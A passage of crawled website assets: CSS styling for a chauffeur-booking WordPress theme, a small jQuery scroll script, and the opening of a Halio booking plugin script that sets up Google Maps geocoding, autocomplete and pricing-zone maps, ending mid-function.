	float: left;
}

.comment-right {
	float: right;
	width: calc(100% - 100px);
	padding: 0 0 5px 0;
	margin: 0 0 25px 0;
	border-bottom: #e8e8e8 1px solid;
}

.comment-entry {
	clear: both;
}

.comments {
	margin: 15px 0 20px 0 !important;
}

.comments ul {
	margin: 0;
}

.main-content .comments li:before {
	content: "";
}

.main-content .comments li {
	list-style: none !important;
	border-bottom: none;
	margin: 0 !important;
	padding: 0;
}

.comments li li {
	margin: 0 0 0 40px !important;
}

.comments li:last-child .comment-right {
	background: none;
}

.main-content .comments ul.children {
	margin: 0 0 0 40px !important;
}

.reply a {
	color: #424242 !important;
	text-decoration: underline !important;
}

.comment-info p {
	float: left;
	margin: 0;
}

.comment-form button {
	margin: 0;
}

.comment-form {
	margin: 0 0 70px 0;
}

#reply-title {
	font-size: 20px;
}

#reply-title .title-block7 {
	margin: 20px 0 30px;
}

#reply-title small {
	float: right;
	font-size: 16px;
	font-family: 'Source Sans Pro', sans-serif;
	/*-webkit-font-smoothing: none !important;
	-moz-osx-font-smoothing: unset !important;*/
}

/* 7.15 - Service Rates Table */
.service-rate-table-wrapper {
	margin: 0 0 60px 0;
}

.service-rate-wrapper {
	float: left;
	width: 24%;
}

.car-list-wrapper {
	float: left;
	width: 28%;
}

.mobile-rate-table-msg {
	display: none;
}

.blank-header {
	height: 110px;
	border-bottom: #e8e8e8 1px solid;
}

.car-list-section {
	padding: 26px 0 27px 20px;
	border-bottom: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
}

.car-list-inner .car-list-section:nth-child(2n) {
	background: #f8f8f8; /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(left, #fff , #f8f8f8); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(right, #fff , #f8f8f8); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(right, #fff , #f8f8f8); /* For Firefox 3.6 to 15 */
	background: linear-gradient(to right, #fff , #f8f8f8); /* Standard syntax */
}

.car-list-section p {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	float: left;
	padding: 14px 0 14px 14px;
	margin: 0;
	font-size: 16px;
}

.car-list-section img {
	float: left;
}

.service-rate-header {
	padding: 30px;
	position: relative;
}

.service-rate-header:after {
	width: 0px;
	height: 0px;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	display: block;
	content: '';
	position: absolute;
	bottom: -10px;
	left: 30px;
}

.service-rate-header p {
	margin: 0;
}

.service-rate-header p strong {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 18px;
	display: block;
	color: #fff;
}

.service-rate-section {
	padding: 30px;
	border-bottom: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
}

.service-rate-inner .service-rate-section:nth-child(2n) {
	background: #f8f8f8;
}

.service-rate-section p strong {
	color: #424242;
	display: block;
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
}

.service-rate-section p {
	font-size: 15px;
	margin: 0;
}

/* 7.16 - Call To Action Small */
.call-to-action-small {
	padding: 35px 30px;
	margin: 0 0 70px 0;
}

.call-to-action-small h4 {
	font-size: 20px;
	color: #fff;
	float: left;
	padding: 15px 0;
	margin: 0;
}

.call-to-action-button {
	float: right;
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 16px 35px;
	margin: 5px 0 0 0;
	display: inline-table;
}

.call-to-action-button:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

/* 7.17 - Booking Steps */
.step-wrapper {
	width: calc(25% - 37.5px);
	float: left;
	margin: 0 50px 0 0;
}

.step-icon {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #fff;
	font-size: 18px;
	width: 46px;
	height: 35px;
	text-align: center;
	padding: 16px 0 0 5px;
	border-radius: 99%;
	margin: 0 auto;
	z-index: 2;
	position: relative;
}

.step-icon-wrapper {
	background: #fff;
	width: 80px;
	margin: 0 auto;
	z-index: 2;
	position: relative;
}

.step-title {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 15px;
	width: 100%;
	text-align: center;
	margin: 14px 0 0 0;
	line-height: 130%;
}

.booking-step-wrapper {
	position: relative;
	margin: 0 0 50px 0;
}

.step-line {
	background: #e8e8e8;
	height: 1px;
	width: 85%;
	margin: 0 auto;
	position: relative;
	top: 25px;
	z-index: 1;
}

.qns-last {
	margin: 0;
}

.booking-step-1-form {
	float: left;
	width: calc(38% - 30px);
	margin: 0 30px 70px 0;
}

.booking-step-intro {
	float: left;
	width: calc(62% - 62px);
	border: #e8e8e8 1px solid;
	padding: 30px;
	margin: 0 0 70px 0;
	background-position: center;
	background-repeat: no-repeat;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.booking-step-intro ul {
	margin: 0 0 15px 0;
}

.select-vehicle-wrapper { 
	float: left;
	width: calc(37% - 30px);
	margin: 0 30px 0 0;
	padding: 30px 0 0 0;
	background-position: center;
	background-repeat: no-repeat;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.trip-details-wrapper {
	color: #fff;
	float: left;
	width: calc(63% - 60px);
	padding: 30px;
	margin: 0 0 70px 0;
	background-position: center;
	background-repeat: no-repeat;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.trip-details-wrapper .trip-details-wrapper-1 {
	float: left;
	width: calc(60% - 30px);
	margin: 0 30px 20px 0;
}

.trip-details-wrapper .trip-details-wrapper-1 p {
	margin: 0 0 23px 0;
	padding: 0 0 23px 0;
}

.trip-details-wrapper .trip-details-wrapper-1 p strong {
	color: #b3b3b3;
	font-weight: normal;
	width: 30%;
	display: block;
	float: left;
}

.trip-details-wrapper .trip-details-wrapper-1 p span {
	float: right;
	width: 70%;
}

.trip-details-wrapper .trip-details-wrapper-2 {
	float: left;
	width: calc(40% - 62px);
	padding: 30px;
	margin: 0 0 20px 0;
}

.trip-details-wrapper .trip-details-wrapper-2 p {
	margin: 0 0 20px 0;
}

.view-map-button,
.main-content p .view-map-button {
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 11px 30px 13px 30px;
	display: inline-table;
	text-decoration: none;
}

.main-content p .view-map-button {
	padding: 5px 30px 7px 30px;
	margin: -6px 0 0 0;
}

.view-map-button:after {
	content: "\f041";
	font-size: 18px;
	margin: 0 0 0 8px;
}

.trip-details-wrapper .trip-details-wrapper-2 p strong {
	color: #b3b3b3;
	font-weight: normal;
	display: block;
}

.trip-details-wrapper h4 {
	color: #fff;
}

.vehicle-section {
	border: transparent 2px solid;
	outline: #e8e8e8 1px solid;
	padding: 25px 30px;
	margin: 0 0 23px 0;
}

.vehicle-section p {
	font-size: 16px;
	float: left;
	margin: 0;
}

.vehicle-section p strong {
	font-size: 20px;
	display: block;
	font-weight: normal;
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin: 5px 0 0 0;
}

.vehicle-section img {
	float: right;
	margin: 0 15px 0 0;
}

.vehicle-section ul {
	float: right;
	margin: 6px 0 0 0;
}

.vehicle-section ul li {
	position: relative;
	padding: 0 0 0 23px;
}

.vehicle-section ul li.vehicle-bag-limit:before {
	content: "\f290";
	font-size: 16px;
	position: absolute;
	left: 0px;
}

.vehicle-section ul li.vehicle-passenger-limit:before {
	content: "\f183";
	font-size: 16px;
	position: absolute;
	left: 3px;
}

.trip-details-wrapper form button {
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 11px 30px 12px 30px;
	margin: 5px 0 0 0;
	display: inline-table;
}

.full-booking-wrapper {
	color: #fff;
	padding: 30px 30px 40px 30px;
	margin: 0 0 70px 0;
}

.full-booking-wrapper h4 {
	color: #fff;
}

.full-booking-wrapper .clearfix .qns-one-half p {
	margin: 0 0 23px 0;
	padding: 0 0 23px 0;
}

.full-booking-wrapper .clearfix .qns-one-half p strong {
	color: #b3b3b3;
	font-weight: normal;
	width: 30%;
	display: block;
	float: left;
}

.full-booking-wrapper .clearfix .qns-one-half p span {
	float: right;
	width: 70%;
}

.full-booking-wrapper .passenger-details-wrapper .clearfix p {
	margin: 0 0 17px 0;
}

.full-booking-wrapper .passenger-details-wrapper .clearfix p strong {
	color: #b3b3b3;
	font-weight: normal;
	width: 42%;
	display: block;
	float: left;
}

.full-booking-wrapper .passenger-details-wrapper .clearfix p span {
	float: right;
	width: 58%;
	word-wrap: break-word;
}

.full-booking-wrapper .additional-information-wrapper p {
	margin: 0;
}

.full-booking-wrapper .additional-information-wrapper p strong {
	color: #b3b3b3;
	font-weight: normal;
	width: 42%;
	display: block;
	float: left;
}

.full-booking-wrapper .additional-information-wrapper p span {
	float: right;
	width: 58%;
}

.passenger-details-wrapper {
	padding: 30px;
	width: calc(50% - 77px);
	margin: 0 30px 0 0;
	float: left;
}

.passenger-details-half {
	width: calc(50% - 5px);
	margin: 0 10px 0 0;
	float: left;
}

.last-col {
	margin: 0;
}

.total-price-display {
	width: calc(50% - 21px);
	/*padding: 25px 30px;*/
	margin: 30px 0 0 0;
}

.payment-options-section {
	padding: 35px 30px 25px 30px;
}

.total-price-inner {
	padding: 25px 30px;
}

.total-price-inner p span {
	display: block;
	font-size: 14px;
}

.payment-options-section input {
	margin: 0 10px 0 0;
}

.payment-options-section input,
.payment-options-section label {
	float: left;
}

.radio-wrapper {
	margin: 0 0 10px 0;
}

.total-price-display p {
	float: left;
	font-size: 20px;
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding: 10px 0;
	margin: 0;
}

.total-price-display p strong {
	text-decoration: underline;
}

.total-price-display .payment-button {
	float: left;
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 13px 35px;
	margin: 3px 0 0 0;
	display: inline-table;
}

.radio-wrapper.clearfix {	
	position: relative;
	max-width: 320px;
	margin: 0 0 20px 0;
}

.radio-wrapper.clearfix > img {
    margin: 0 0 0 10px;
    position: absolute;
    top: -6px;
	left: 170px;
}

.total-price-display .payment-button:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

.paypal-loader {
	background-image: url("framework/images/loader.gif");
	background-repeat: no-repeat;
	background-position: 30px center;
	color: #fff;
	padding: 30px;
	margin: 0 0 60px 0;
	text-indent: 35px;
}

#payment-form {
	width: 50%;
}

.stripe-review-payment {
	border-bottom: #3b3b3b 1px solid;
	padding: 0 0 25px 0;
	margin: 0 0 25px 0;
}

.stripe-trip-details {
	border-bottom: #3b3b3b 1px solid;
	padding: 0 0 25px 0;
	margin: 0 0 35px 0;
}

.payment-errors {
	background: #ffe2e1;
	color: #c83f39;
	padding: 20px;
	display: none;
	margin: 0 0 30px 0;
}

.payment-errors a {
	color: #c83f39;
	text-decoration: underline;
}

/* 8.0 - Columns */
.qns-one-half {
	width: calc(50% - 15px);
	margin: 0 30px 0 0;
	float: left;
}

.qns-last {
	margin: 0;
}

/* 9.0 - Footer */
.footer {
	color: #fff;
	width: 100%;
	padding: 70px 0 0 0;
}

.footer p {
	font-size: 15px;
	margin: 0 0 25px 0;
}

.footer a {
	color: #fff;
}

.footer-inner {
	width: 1110px;
	margin: 0 auto;
}

.one-fourth {
	width: calc(25% - 22.5px);
	float: left;
	margin: 0 30px 0 0;
}

.one-half {
	width: calc(50% - 45px);
	float: left;
	margin: 0 30px 0 0;
}

.last-col {
	margin: 0;
}

.footer-inner .one-fourth:nth-child(4n) {
	margin: 0;
}

.footer h5 {
	font-size: 17px;
	margin: 0 0 25px 0;
	color: #fff;
}

.footer-bottom {
	padding: 30px 0;
	margin: 45px 0 0 0;
}

.footer p.footer-message {
	width: 100%;
	text-align: center;
	font-size: 16px;
	line-height: 120%;
	margin: 0;
}

.footer-social-icons-wrapper {
	width: 100%;
	text-align: center;
	padding: 0 0 25px 0;
}

.footer-social-icons-wrapper a {
	font-size: 18px;
	margin: 0 28px 0 0;
}

.footer-social-icons-wrapper a:last-child {
	margin: 0;
}

/* 9.1 - Footer List */


/* 9.2 - Contact Widget */
.footer .contact-widget {
	margin: 0 0 0 40px;
}

.sidebar-content ul.contact-widget {
	padding: 0 0 0 40px;
}

.contact-widget .cw-address,
.contact-widget .cw-phone,
.contact-widget .cw-cell {
	position: relative;
	line-height: 150%;
	margin: 0 0 6px 0;
	font-size: 15px;
	word-wrap: break-word;
	border-bottom: none !important;
}

.contact-widget .cw-address {
	font-size: 15px;
	max-width: 300px;
}

.contact-widget .cw-phone {
	font-size: 18px;
	line-height: 140%;
}

.contact-widget .cw-phone span {
	display: block;
	font-size: 15px;
}

.contact-widget .cw-cell {
	font-size: 18px;
	line-height: 140%;
}

.contact-widget .cw-cell span {
	display: block;
	font-size: 15px;
}

.footer .contact-widget .cw-address {
	margin: 0 0 20px 0;
}

.footer ul.contact-widget li,
.sidebar-content ul.contact-widget li {
	border-bottom: none;
	padding: 0;
	margin: 0 0 20px 0;
}

.footer .contact-widget .cw-address:before,
.footer .contact-widget .cw-phone:before,
.footer .contact-widget .cw-cell:before,
.sidebar-content .contact-widget .cw-address:before,
.sidebar-content .contact-widget .cw-phone:before,
.sidebar-content .contact-widget .cw-cell:before {
	font-family: "FontAwesome"; 
	line-height: 0px;
	position: absolute;
	top: 22px;
	display: block;
}

.footer .contact-widget .cw-address:before,
.footer .contact-widget .cw-phone:before,
.footer .contact-widget .cw-cell:before {
	color: #fff;
}

.footer .contact-widget .cw-address:after,
.footer .contact-widget .cw-phone:after,
.footer .contact-widget .cw-cell:after,
.footer .contact-widget li:last-child:after,
.sidebar-content  .contact-widget .cw-address:after,
.sidebar-content  .contact-widget .cw-phone:after,
.sidebar-content  .contact-widget .cw-cell:after,
.sidebar-content  .contact-widget li:last-child:after {
	display: none;
}

.footer .contact-widget .cw-address:before,
.sidebar-content .contact-widget .cw-address:before {
	content: "\f041";  
	font-size: 30px;
	left: -32px;
}

.footer .contact-widget .cw-phone:before,
.sidebar-content .contact-widget .cw-phone:before {
	content: "\f095"; 
	font-size: 30px;
	left: -36px;
}

.footer .contact-widget .cw-cell:before,
.sidebar-content .contact-widget .cw-cell:before {
	content: "\f0e0"; 
	font-size: 24px;
	left: -39px;
}

/* 9.3 - Newsletter */
.newsletter-form button,
.footer .tnp-field input[type="submit"] {
	font-size: 14px;
	margin: 0;
	padding: 10px 20px;
	color: #fff;
	border: none;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	cursor: pointer;
	border: none;
	color: #fff;
	display: block;
	line-height: normal;
	width: inherit;
}

.newsletter-form button i {
	font-size: 16px;
	margin: 0 0 0 5px;
}

.footer form input[type="text"],
.footer form input[type="email"] {
	width: calc(100%);
	padding: 12px 13px 11px 13px;
	margin: 0 0 20px 0;
	border: none;
	font-size: 16px;
	color: #bbbbbb;
	-webkit-appearance: none;
	-webkit-appearance: none;
	-webkit-border-radius: 0; 
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.footer h5 {
	font-size: 14px;
	text-transform: uppercase;
}

.title-block6 {
	height: 2px;
	margin: 0 0 25px 0;
	width: 55px;
}

.title-block7 {
	width: 45px;
	height: 2px;
	margin: 0px 0 30px 0;
	display: block;
}

.tnp-widget .tnp-field label {
	display: none;
}

/* 9.4 - Contact Details Widget */
.contact-details-list li:after {
	content: "";
}

.main-content .contact-details-list li:first-child {
	border-top: #e8e8e8 1px solid;
}

.main-content .contact-details-list li {
	border-bottom: #e8e8e8 1px solid;
	padding: 25px 0 25px 55px;
	position: relative;
	margin: 0;
}

.contact-details-list .cdw-address:before,
.contact-details-list .cdw-phone:before,
.contact-details-list .cdw-email:before {
	width: 50px;
	height: 37px;
	padding: 13px 0 0 0;
	font-size: 22px;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	display: block;
	text-align: center;
	float: left;
	position: absolute;
	top: 10px;
	left: 0px;
}

.contact-details-list .cdw-address:before {
	content: "\f041";
}

.contact-details-list .cdw-phone:before {
	content: "\f095";
}

.contact-details-list .cdw-email:before {
	content: "\f0e0";
	font-size: 20px;
}

.halio-input-group li.halio-input-container {
    padding: 16px 5px;
}

.main-content form label {
    display: inline-block;
    margin: 0px 0 0 10px;
}

.main-content ul li {
    margin: -10px 0 11px 0;
}

.main-content form input[type="text"], .main-content form input[type="email"], .main-content form input[type="password"], .main-content form textarea, .sidebar-content form input[type="text"], .sidebar-content form textarea {
    margin: 0 0 0px 0!important;
}

#popupAdresse {
    display: none;
    width: 30%;
    background: white;
    z-index: 999999999999999999;
    position: fixed;
    top: 30vh;
    left: 33vw;
    border: 2px solid black;
    padding: 20px;
    border-radius: 5px;
    color: black;
    text-align: center
}

input#boutonpopup {
    text-align: center;
    border-radius: 5px;
    background: #dedede;
    cursor: pointer;
    color: black;
} 

.content-wrapper-standard {
    max-width: inherit!important;
    width: 100%;
    height: 608px;
    margin: -30px auto;
}

.vc_column-inner.vc_custom_1530189946525,.wpb_column.vc_column_container.vc_col-sm-12.vc_col-has-fill{
    height: 100%;
}

.content-wrapper-outer .content-wrapper.content-wrapper-standard .col.span_12{
    height: 100%;
}

p#billing_email_field{
    float: inherit;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100%;
}

input#billing_phone{
    padding: 12px;
}

li.menu-item.menu-item-type-custom.menu-item-object-custom.current-menu-item.current_page_item.menu-item-home.menu-item-11812 a {
    background: #1c1c1c!important;
}

li.menu-item.menu-item-type-custom.menu-item-object-custom.current-menu-item.current_page_item.menu-item-home.menu-item-11812 a:hover {
    background: #dd9933!important;
}

@media (max-width:1600px){
    .content-wrapper-standard {
        height: 515px;
    }
}


@media (max-width:1024px){
    .content-wrapper-standard {
        height: 490px;
    }
}

@media (max-width: 768px){
    .content-wrapper-standard {
        height: 375px;
    }
}

@media (max-width: 550px){
    .content-wrapper-standard {
        height: 250px;
    }
    
    .halio-input-containe:before{
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://lacentraledeschauffeurs.com/wp-content/themes/new/js/script.js?ver=1.0
body_size: 91
content:
jQuery(document).ready(function()
{
    jQuery('.menu-item-11812').click(function(){
        jQuery('html, body').animate({
            scrollTop: jQuery('#halio_encre').offset().top - (166)
        }, 1200);
    })

    
    
	
})

jQuery(document).ready(function()
{
    jQuery('.bouton_reservation').click(function(){
        jQuery('html, body').animate({
            scrollTop: jQuery('#halio_encre').offset().top - (166)
        }, 1200);
    })

    
    
	
})

--- FILE ---
content_type: application/javascript
request_url: https://lacentraledeschauffeurs.com/wp-content/plugins/halio/includes/js/script.js?ver=1.4.4
body_size: 8430
content:
var map,
    pickUpMap,
    dropOffMap,
    geocoder,
    directionsRequest,
    directionsDisplay,
    mapDrawingManager,
    pickUpDrawingManager,
    dropOffDrawingManager,
    acceptanceRegionSelectedShape,
    pickUpSelectedShape,
    dropOffSelectedShape,
    originInputSelector,
    destinationInputSelector,
    mapGeometry,
    originalPolygon,
    puOriginalPolygon,
    doOriginalPolygon,
    onPpcEditPage,
    mapNewShape,
    pickUpNewShape,
    dropOffNewShape,
    originMarker,
    destinationMarker,
    canDragOriginMarker,
    canDragDestinationMarker,
    startingPosition = {lat: 53.794314, lng: -1.545982};

function initMap() {
    // Started breaking if this wasn't inside this function
    var polygonOptions = {
        fillColor: '#ffff00',
        fillOpacity: .5,
        strokeWeight: 5,
        clickable: true,
        editable: true,
        zIndex: 1
    };

    // Custom function to get polygon bounds as google maps doesn't support it
    google.maps.Polygon.prototype.getBounds = function () {
        var bounds = new google.maps.LatLngBounds();
        var paths = this.getPaths();
        var path;
        for (var i = 0; i < paths.getLength(); i++) {
            path = paths.getAt(i);

            for (var j = 0; j < path.getLength(); j++) {
                bounds.extend(path.getAt(j));
            }
        }
        return bounds;
    }

    // Can drag the origin/destination marker if they aren't using fixed addresses
    canDragOriginMarker = jQuery('#HalioStartingAddress').length > 0;
    canDragDestinationMarker = jQuery('#HalioDestinationAddress').length > 0;

    if (jQuery('#map').length > 0) {
        // Page with front-facing form on it
        if (jQuery('#HalioUnitSystem').val() == 'miles') {
            var unitSystem = google.maps.UnitSystem.IMPERIAL;
        } else {
            var unitSystem = google.maps.UnitSystem.METRIC;
        }

        if (jQuery('#HalioStartingAddress').length > 0) {
            originInputSelector = '#HalioStartingAddress';
        } else {
            originInputSelector = '#HalioStartingAddressSelect';
        }

        if (jQuery('#HalioDestinationAddress').length > 0) {
            destinationInputSelector = '#HalioDestinationAddress';
        } else {
            destinationInputSelector = '#HalioDestinationAddressSelect';
        }

        directionsRequest = {
            travelMode: google.maps.TravelMode.DRIVING,
            unitSystem: unitSystem
        };
        geocoder = new google.maps.Geocoder();

        map = new google.maps.Map(document.getElementById('map'), {
            center: startingPosition,
            zoom: 5
        });

        var startingCountry = jQuery('#HalioMapStartingCountry').val();
        geocoder.geocode({'address': startingCountry}, function (results, status) {
            if (status == google.maps.GeocoderStatus.OK) {
                map.setCenter(results[0].geometry.location);
                map.fitBounds(results[0].geometry.viewport);
            }
        });

        directionsDisplay = new google.maps.DirectionsRenderer({
            map: map,
            suppressMarkers: true,
            preserveViewport: true
        });

        var autocompleteOptions = {};

        if (jQuery('#HalioAutocompleteRestriction').length > 0) {
            autocompleteOptions['componentRestrictions'] = {
                country: jQuery('#HalioAutocompleteRestriction').val()
            };
        }

        if (jQuery('#HalioStartingAddress').length > 0) {
            // If user can type starting address
            var startingAutocomplete = new google.maps.places.Autocomplete(
                document.getElementById('HalioStartingAddress'),
                autocompleteOptions
            );

            google.maps.event.addListener(startingAutocomplete, 'place_changed', function () {
                jQuery('#HalioStartingAddress').siblings('.halio-overlay').children('.letter').addClass('green');
                jQuery('#HalioStartingAddress').parent().removeClass('has-error');

                var startingGooglePlace = startingAutocomplete.getPlace();

                if (startingGooglePlace.hasOwnProperty('place_id') && startingGooglePlace.place_id.length > 0) {
                    var startingGeocodeOptions = {'placeId': startingGooglePlace.place_id};
                } else {
                    var startingGeocodeOptions = {'address': jQuery(originInputSelector).val()};
                }

                geocoder.geocode(startingGeocodeOptions, function (results, status) {
                    if (status == google.maps.GeocoderStatus.OK) {
                        var latLng = {lat: results[0].geometry.location.lat(), lng: results[0].geometry.location.lng()};
                        console.log(results);

                        jQuery('#HalioStartingLat').val(latLng.lat);
                        jQuery('#HalioStartingLong').val(latLng.lng);

                        if (originMarker) {
                            originMarker.setMap(null);
                        }

                        originMarker = new google.maps.Marker({
                            position: latLng,
                            map: map,
                            title: results[0].formatted_address,
                            draggable: canDragOriginMarker
                        });

                        if (jQuery('.halio-marker-helper-container').is(':hidden')) {
                            jQuery('.halio-marker-helper-container').show();
                        }

                        originMarker.addListener('dragend', function (event) {

                            // Write new address in address field
                            var latLng = {lat: event.latLng.lat(), lng: event.latLng.lng()};
                            geocoder.geocode({'latLng': latLng}, function (results, status) {
                                if (status === google.maps.GeocoderStatus.OK && results[1]) {
                                    if (results[1]) {
                                        jQuery('#HalioStartingAddress').val("Dropped pin: " + results[1].formatted_address);
                                    }
                                } else {
                                    console.log("Geocode was not successful for the following reason: " + status);
                                }
                            });

                            jQuery('#HalioStartingLat').val(latLng.lat);
                            jQuery('#HalioStartingLong').val(latLng.lng);

                            setDirectionsOnMap(true);
                        });

                        // If destination coords set
                        if (jQuery('#HalioDestinationLat').val().length > 0 && jQuery('#HalioDestinationLong').val().length > 0) {
                            setDirectionsOnMap(false);
                        }
                    }
                });
            });

            google.maps.event.addDomListener(document.getElementById('HalioStartingAddress'), 'keydown', function (e) {
                if (e.keyCode == 13) {
                    e.preventDefault();
                    jQuery('#HalioDestinationAddress').focus();
                }
            });
        } else {
            // If using Fixed Addreses for starting address
            jQuery('#HalioStartingAddressSelect').change(function () {
                jQuery(this).siblings('.halio-overlay').children('.letter').addClass('green');

                geocoder.geocode({'address': jQuery(originInputSelector).val()}, function (results, status) {
                    if (status == google.maps.GeocoderStatus.OK) {
                        var latLng = {lat: results[0].geometry.location.lat(), lng: results[0].geometry.location.lng()};

                        jQuery('#HalioStartingLat').val(latLng.lat);
                        jQuery('#HalioStartingLong').val(latLng.lng);

                        if (originMarker) {
                            originMarker.setMap(null);
                        }

                        originMarker = new google.maps.Marker({
                            position: latLng,
                            map: map
                        });

                        // If destination coords set
                        if (jQuery('#HalioDestinationLat').val().length > 0 && jQuery('#HalioDestinationLong').val().length > 0) {
                            setDirectionsOnMap(false);
                        }
                    }
                });
            });
        }

        if (jQuery('#HalioDestinationAddress').length > 0) {
            // If user can type destination address
            var destinationAutocomplete = new google.maps.places.Autocomplete(
                document.getElementById('HalioDestinationAddress'),
                autocompleteOptions
            );

            google.maps.event.addListener(destinationAutocomplete, 'place_changed', function () {
                jQuery('#HalioDestinationAddress').siblings('.halio-overlay').children('.letter').addClass('green');
                jQuery('#HalioDestinationAddress').parent().removeClass('has-error');

                var destinationGooglePlace = destinationAutocomplete.getPlace();

                if (destinationGooglePlace.hasOwnProperty('place_id') && destinationGooglePlace.place_id.length > 0) {
                    var destinationGeocodeOptions = {'placeId': destinationGooglePlace.place_id};
                } else {
                    var destinationGeocodeOptions = {'address': jQuery(destinationInputSelector).val()};
                }

                geocoder.geocode(destinationGeocodeOptions, function (results, status) {
                    if (status == google.maps.GeocoderStatus.OK) {
                        var latLng = {lat: results[0].geometry.location.lat(), lng: results[0].geometry.location.lng()};

                        jQuery('#HalioDestinationLat').val(latLng.lat);
                        jQuery('#HalioDestinationLong').val(latLng.lng);

                        if (destinationMarker) {
                            destinationMarker.setMap(null);
                        }

                        destinationMarker = new google.maps.Marker({
                            position: latLng,
                            map: map,
                            title: results[0].formatted_address,
                            draggable: canDragDestinationMarker
                        });

                        if (jQuery('.halio-marker-helper-container').is(':hidden')) {
                            jQuery('.halio-marker-helper-container').show();
                        }

                        destinationMarker.addListener('dragend', function (event) {

                            var latLng = {lat: event.latLng.lat(), lng: event.latLng.lng()};
                            geocoder.geocode({'latLng': latLng}, function (results, status) {
                                if (status === google.maps.GeocoderStatus.OK && results[1]) {
                                    if (results[1]) {
                                        jQuery('#HalioDestinationAddress').val("Dropped pin: " + results[1].formatted_address);
                                    }
                                } else {
                                    console.log("Geocode was not successful for the following reason: " + status);
                                }
                            });

                            jQuery('#HalioDestinationLat').val(latLng.lat);
                            jQuery('#HalioDestinationLong').val(latLng.lng);

                            setDirectionsOnMap(true);
                        });

                        // If starting coords set
                        if (jQuery('#HalioStartingLat').val().length > 0 && jQuery('#HalioStartingLong').val().length > 0) {
                            setDirectionsOnMap(false);
                        }
                    } else {
                        console.log("Geocode was not successful for the following reason: " + status);
                    }
                });
            });

            google.maps.event.addDomListener(document.getElementById('HalioDestinationAddress'), 'keydown', function (e) {
                if (e.keyCode == 13) {
                    e.preventDefault();
                }
            });
        } else {
            // If using Fixed Addreses for destination address
            jQuery('#HalioDestinationAddressSelect').change(function () {
                jQuery(this).siblings('.halio-overlay').children('.letter').addClass('green');

                geocoder.geocode({'address': jQuery(destinationInputSelector).val()}, function (results, status) {
                    if (status == google.maps.GeocoderStatus.OK) {
                        var latLng = {lat: results[0].geometry.location.lat(), lng: results[0].geometry.location.lng()};

                        jQuery('#HalioDestinationLat').val(latLng.lat);
                        jQuery('#HalioDestinationLong').val(latLng.lng);

                        if (destinationMarker) {
                            destinationMarker.setMap(null);
                        }

                        destinationMarker = new google.maps.Marker({
                            position: latLng,
                            map: map
                        });

                        // If starting coords set
                        if (jQuery('#HalioStartingLat').val().length > 0 && jQuery('#HalioStartingLong').val().length > 0) {
                            setDirectionsOnMap(false);
                        }
                    }
                });
            });
        }

    } else if (jQuery('#polygon_pricing_condition_pick_up_map').length > 0) {
        // On Polygon Pricing condition page

        // Needs to be declared here as google.maps.drawing needs to be defined
        var drawingManagerOptions = {
            drawingMode: google.maps.drawing.OverlayType.POLYGON,
            drawingControl: true,
            drawingControlOptions: {
                position: google.maps.ControlPosition.TOP_CENTER,
                drawingModes: [
                    google.maps.drawing.OverlayType.POLYGON
                ]
            },
            polygonOptions: polygonOptions
        };

        onPpcEditPage = jQuery('#polygon_pricing_condition_pick_up_map').attr('data-edit') == 'true';

        pickUpMap = new google.maps.Map(document.getElementById('polygon_pricing_condition_pick_up_map'), {
            center: startingPosition,
            zoom: 8
        });

        dropOffMap = new google.maps.Map(document.getElementById('polygon_pricing_condition_drop_off_map'), {
            center: startingPosition,
            zoom: 8
        });

        geocoder = new google.maps.Geocoder();

        var startingCountry = jQuery('#HalioMapStartingCountry').val();

        // If user is on edit page it will be centered around the polygon so this
        // would be a wasted API call
        if (!onPpcEditPage) {
